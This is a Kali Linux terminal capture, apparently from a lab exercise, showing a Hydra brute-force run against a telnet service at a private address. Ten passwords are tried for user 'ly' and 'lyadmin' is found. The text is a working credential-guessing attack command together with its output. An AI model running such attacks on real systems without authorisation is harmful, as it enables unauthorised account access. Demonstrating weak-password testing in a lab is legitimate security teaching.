 ┌──(root㉿kali)-[/home/kali]
└─# hydra 192.168.73.148 telnet -l ly -P ./Desktop/pwd.txt -t 32 -s 23 -e ns -f -Vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-26 04:59:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 10
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking telnet://192.168.73.148:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "ly" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "admin123" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "admin123admin" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "123456" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "lyadmin" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "xiaoming123" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "passwd" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "adminlogin" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.73.148 - login "ly" - pass "sysadmin" - 10 of 10 [child 9] (0/0)
[STATUS] attack finished for 192.168.73.148 (waiting for children to complete tests)
[23][telnet] host: 192.168.73.148   login: ly   password: lyadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-26 05:00:15
KALI LINUX